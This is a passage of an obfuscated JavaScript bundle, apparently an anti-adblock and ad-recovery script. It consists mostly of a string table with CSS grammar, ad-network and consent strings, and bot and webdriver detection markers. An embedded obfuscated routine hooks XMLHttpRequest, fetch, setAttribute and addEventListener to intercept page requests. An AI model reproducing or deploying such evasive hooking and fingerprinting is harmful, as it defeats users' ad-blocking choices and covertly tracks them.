`","substr","thatgossip.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[proportional-nums|tabular-nums]","recovery_started","even","throw","dvb","[AdBlockDetector] Cosmetic adblock detected","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","RegExp","repeat|stretch|round","isTcStringResolved","auto|none|antialiased|subpixel-antialiased","break-walk","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","row|row-reverse|column|column-reverse"," { visibility:visible; }","CSSStyleSheet","CDO","rotateY( [<angle>|<zero>] )","HTMLImageElement","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","floor","useragent","align-items","deg","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","lvb","MatchGraph","fo2nsdf","nthChildOf","gpt-highfivve","Bad value `","immediate","auto|none|text|all","SyntaxReferenceError","copy","<percentage>?&&<image>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","adms","normal|<percentage>","page_referrer","readSequence","<number-one-or-greater>","version","gpt-tdn","flatMap","property","[recovery] __tcfapi removeEventListener","dmtkcw==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Element","none|zoom","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","defineProperty","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","setInterval","cachedResultIsInAdIframe","_version","matchRef","fromSourceMap","colon-token","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","cqi","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","followColorScheme","window.Notification is undefined","inventoryId","SyntaxMatchError","tail","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","EventTarget","XMLHttpRequest","<'margin'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","adv-space","Unknown context `","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","IVT detection failed","absolute","<'inset-inline-start'>","<wq-name>|<ns-prefix>? '*'","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","bad-url-token","<'opacity'>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","documentElementKeys","ADNXSMediation","cefsharp","<transform-function>+","profile.shouldApplyGdpr","clearInterval","<'top'>","[auto|alphabetic|hanging|ideographic]","getPrototypeOf","replaceSync","dotted|solid|space|<string>","[<line-names>? <track-size>]+ <line-names>?","createItem","x-frame-height","return this","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Unexpected end of input","declarationList","navigator.plugins.length is undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","boolean","asin( <calc-sum> )","<\/script>","fetchLater","jizsl_","https://content-loader.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","inside|outside","a3luYg==","sizes","start|end|center|justify|distribute|stretch","includes","flags","/didomi_cmp.js","requestNonPersonalizedAds","documentElement","<noscript>","Terminate - not apply","<repeat-style>#","55MhkWdT","<mf-name>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","checkAtrulePrelude","Failed to detect bot:","https://t.html-load.com","fromSetString","https://qa.html-load.com","kind","_names","<length-percentage>{1,2}","getName","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","auto|inter-character|inter-word|none","SyntaxError","normalize","Worker","script_version","<ident> ['.' <ident>]*","comment-token","gpt-funke","doctype","separate|collapse|auto","<string>|<image>|<custom-ident>","<single-animation>#","<relative-selector>#","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","trys","toStringTag","none|[weight||style||small-caps||position]","validate","callPhantom","gpt-adingo","whale","text_ads","logs","thenStack","[object Reflect]","supports","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","gpt-nextmillenium","RTCEncodedAudioFrame","parseValue","code","auto|all|none","text-ad","wechat","normal|[fill||stroke||markers]","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cookie","<declaration>","img_dggnaogcyx5g7dge2a9x2g7yda9d","prod","Number sign is not allowed","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","read-only|read-write|write-only","Semicolon or block is expected","fromArray","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","cos( <calc-sum> )","unsafe|safe","index","https://ad-delivery.net/px.gif?ch=1","heightEval","none|<filter-function-list>|<-ms-filter-function-list>","normal|[<number> <integer>?]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","childNodes","[native code]","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","cmVzZXJ2ZWQy","sourceRoot","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","getAttributeKeys","symplr","compareByOriginalPositions","cmVzZXJ2ZWQx","<head","pubads","tcString","<url>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsInflated","<length>{1,4}","pow( <calc-sum> , <calc-sum> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<complex-real-selector-list>","blur( <length> )","eachMapping",'<meta name="color-scheme" content="',"http://","listenerId","__fxdriver_unwrapped","<custom-property-name>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","none|<length-percentage> [<length-percentage> <length>?]?","traffective","filter","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","link","pub_300x250","insertAfter","navigator.mimeTypes is undefined","<media-in-parens> [or <media-in-parens>]+","rel","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Invalid protect url prefix: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Missed `structure` field in `","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","cWJ1dw==","img","auto|sRGB|linearRGB","<track-size>+","cssText","width-greater-than","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","auto|none|<dashed-ident>|<scroll()>|<view()>","Terminate - IVT blocked","[first|last]? baseline","fill|contain|cover|none|scale-down","timestamp","ariaLabel","    ","edge","undefined","PluginArray","isInRootIframe","object","mustIncludeStrings","content|fixed","Function name must be `url`","randomize","<position>#","HTMLTemplateElement","startColumn","comma-token","MatchOnce","parseAtrulePrelude","reject","content-box|border-box","--\x3e","cssWideKeywords","Plus sign","SupportsDeclaration","linear|<cubic-bezier-timing-function>|<step-timing-function>","trim","display","head","as_logs","matchMedia","hashchange","<transition-behavior-value>#","normal|<length-percentage>","setItem","isAdblockUser","url-not-equal","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Unknown node type: ","setProperty","ad-unit","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","getAdserverTargeting","url-not-matched","running|paused","center|start|end|flex-start|flex-end","insertBefore","self","ident-token","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","createList","readyState","child_last","Percent sign is expected","none|<string>+","<-ms-filter-function>+","<attachment>#","result","drag|no-drag","border-box|content-box|margin-box|padding-box","<'min-width'>",") error","window.external.toString is not a function","langenscheidt.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","cqw","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","lazyload","height-equal-or-greater-than","Too many hex digits","hasAttribute","features","https://html-load.com","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","auto|<integer>{1,3}","is_blocking_ads","<length>","checkPropertyName","<single-animation-play-state>#","leave","fields","[shorter|longer|increasing|decreasing] hue","Lexer matching doesn't applicable for custom properties","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","versions","gpt-publisher","Hex or identifier is expected","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","attachShadow","data:","clear"," | value: ","window.top.document.domain;","$cdc_asdjflasutopfhvcZLmcfl_","Element_attributes","tokenIndex","setImmediate","functionBind","pageview","Terminate - not active","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","onreadystatechange","ndtvprofit.com","HTMLMediaElement","no purpose 1 consent","[-token","createElement","counter( <counter-name> , <counter-style>? )","auto|loose|normal|strict|anywhere","decorator","poster","[<length-percentage>|<number>|auto]{1,4}","at-keyword-token","getElementById","internet_explorer"," not an object","<ident-token>|<function-token> <any-value>? )","referrer","#adshield","adsense","none|repeat( <length-percentage> )","../","<'min-block-size'>","<'pause-before'> <'pause-after'>?","!self","` structure definition","runImpl","parseRulePrelude","mustExcludeStrings","isLoaded","POST","term","/npm-monitoring","svh","marker-mid","PTZhMEc+UE9vMzdudj94JjFgXTJ0","bidder","ping","<an-plus-b>|even|odd","offsetAndType","<color> <color-stop-length>?","<'width'>","Please enter the password","auto|stable&&both-edges?","duration","ZmthZA==","compareByOriginalPositionsNoSource","<font-weight-absolute>{1,2}","plainchicken.com","getPropertyValue","Unknown type","[<length-percentage>|auto]{1,2}|cover|contain","<simple-selector>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","errorTrace","translateX( <length-percentage> )","auto|bar|block|underscore","auto|text|none|contain|all","AttributeSelector","initLogUploadHandler","Inventory.reinsert","#as_domain","prototype","<single-animation-fill-mode>#","<angle>|<percentage>","condition","data-","<bg-clip>#","Vertical line is expected","none|<shadow-t>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'align-content'> <'justify-content'>?","ADS_FRAME","break","toString","<easing-function>#","start|center|end|baseline|stretch","_ignoreInvalidMapping","DeclarationList","child","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Expected ","startLine","<url>|<string>","$1   ","[<integer>&&<symbol>]#","bind","percentage-token","fill","_WEBDRIVER_ELEM_CACHE","title (english only)","<font-stretch-absolute>{1,2}","and","<urange>#","selector( <complex-selector> )","[<length-percentage>|left|center|right]#","join","Url","getLocationFromList","http:","null","position","getComponents","rcap","aps","AtKeyword","isOriginalCmpBlocked","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","CSSStyleDeclaration","timeout","acos( <calc-sum> )","justify-content","HTMLElement_dataset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","is_tcf_required","getContext","normal|reverse|inherit","[<length>|<percentage>|auto]{1,4}","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","__uspapiLocator","sign( <calc-sum> )","generic","electron","is_tc_string_resolved","abc","<'margin-block-end'>","class extends self.XMLHttpRequest","normal|<string>","List<","jkl","left","<'row-gap'> <'column-gap'>?","cachedAt","adfit","is_original_cmp_blocked","delay","auto|never|always|<absolute-size>|<length>","isEncodedId","translateZ( <length> )","ad.doorigo.co.kr","<'align-self'> <'justify-self'>?","<'flex-direction'>||<'flex-wrap'>","checkAtruleDescriptorName","urlParse","api.adiostech.com","awesomium","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","nhn","all|<custom-ident>","ivt","gpt-vuukle","_last","navigator.connection is undefined","insertRules","channel","inventories","botKind","keepOriginalAcceptableAds","Yml4cXJod245emptNTRvMTJmZTBz","findAll","navigator.webdriver is undefined","beforeunload","atrulePrelude","<number [1,∞]>","windowExternal","<'height'>","*[id]","atan2( <calc-sum> , <calc-sum> )","shift","properties","blocking_acceptable_ads","normal|italic|oblique <angle>?","cmpStatus","output","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","tokenCount","coupang-dynamic","apsEnabled","https://static.dable.io/dist/plugin.min.js","<hex-color>|<absolute-color-function>|<named-color>|transparent","okNetworkStatusCodes","Element_classList","\x3c!--","content|<'width'>","custom","applyTo","http","opacity:","return","eWJmcQ==","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eof","chained|none","min","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[block|inline|x|y]#","<'cue-before'> <'cue-after'>?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","scanSpaces","Identifier, string or comma is expected","item doesn't belong to list","shouldReinsertByUrl",";<\/script>","auto|<'border-style'>","value","gpt-adsinteractive","none|<url>",".setTargetingForGPTAsync","\n  ","<page-margin-box-type> '{' <declaration-list> '}'","em5iZw==","windowSize","[auto|reverse]||<angle>","token","Expect a number","Node_appendChild","MediaQueryList","Generic","[AdBlockDetector] Request adblock detected. ","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","!boolean-group","sequentum","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[<predefined-rgb-params>|<xyz-params>]","as_apply","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","normal|strong|moderate|none|reduced","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","enums","<length> <length>?","/adsid/integrator.js","addAtrule_","not_blocking_ads","after","toPrimitive","adblock_circumvent_score",".end","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Destroying blocked slots : ","filterExpression","as_version","dable","href","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","auto|none|scrollbar|-ms-autohiding-scrollbar","String","getNode","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","selenium-evaluate","<shape-box>|fill-box|stroke-box|view-box","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","localStorage","auto|from-font|[under||[left|right]]","INVENTORY_FRAME","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","command","//# sourceURL=mediation.js","insertImpl","__isPrebidOnly event listener removed","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","fixed","ghi","statusText","level","onmozfullscreenchange","larger|smaller","hidden","8127279bXQyPp","pbjs","frameborder","Field `","HyphenMinus is expected","<pseudo-page>+|<ident> <pseudo-page>*","padStart","[<'animation-range-start'> <'animation-range-end'>?]#"," | ","https://img-load.com","WebGLRenderingContext is null","padding-box|content-box","Equal sign is expected"," is expected","isFailed","only","aWQ=","path( [<fill-rule> ,]? <string> )","errorTrace signal unexpected behaviour","NmFreWhvcjgwbTM3c2xmdzF2eHA=","sent","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?",'"inventories"',"rgba(247, 248, 224, 0.5)","tcloaded","parseWithFallback","_file","gptDisabled","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","protocol","[<url> [format( <string># )]?|local( <family-name> )]#","none|<single-transition-property>#","errArgs","getBidResponses","wrap|none","Failed to get key from: ","DOMParser_parseFromString","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","auto|normal|active|inactive|disabled","<url>|none","ApplePayError","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","7257440eJOcKI","hash-token","male|female|neutral","text-ads","<length>|<percentage>|auto","sourceMap","auto|<string>","Condition","start|end|left|right|center|justify|match-parent","none|<position>#","Hash","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'right'>","compareByGeneratedPositionsDeflatedNoLine","cssWideKeywordsSyntax","cmpChar","closest-side|closest-corner|farthest-side|farthest-corner|sides","text-ad-links","as_debug","inmobi","none|[first||[force-end|allow-end]||last]","url-equal","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","substringToPos","`, expected `","webGL","calledSelenium","background-color","x: ","<combinator>? <complex-real-selector>","fromCharCode","[none|<keyframes-name>]#","start|end|center|baseline|stretch","visible|hidden","AS-ENCODED-VAL","knowt.com","RunPerfTest","image","onmousedown","isBalanceEdge","[none|start|end|center]{1,2}","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","none|<custom-ident>","none|<transform-list>","HTMLIFrameElement_contentWindow","computed","adblock_fingerprint","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","api.reurl.co.kr","browserLanguage","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","scrolling","fXFCPHpgUFpbWUg6MHNqdmFPcA==",'meta[http-equiv="Content-Security-Policy"]'," cmp 